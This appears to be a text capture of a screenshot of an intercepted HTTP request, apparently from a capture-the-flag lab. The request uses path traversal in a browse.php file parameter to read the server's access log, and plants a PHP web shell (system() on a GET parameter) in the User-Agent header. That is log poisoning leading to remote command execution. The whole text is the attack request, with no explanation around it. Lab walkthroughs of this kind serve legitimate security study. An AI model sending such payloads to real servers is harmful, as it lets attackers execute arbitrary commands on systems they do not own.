 Pretty Raw Hex \n
1 GET /browse.php?file=../../../../../../../../var/log/httpd-access.log HTTP/1.1
2 Host: 10.10.10.84
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i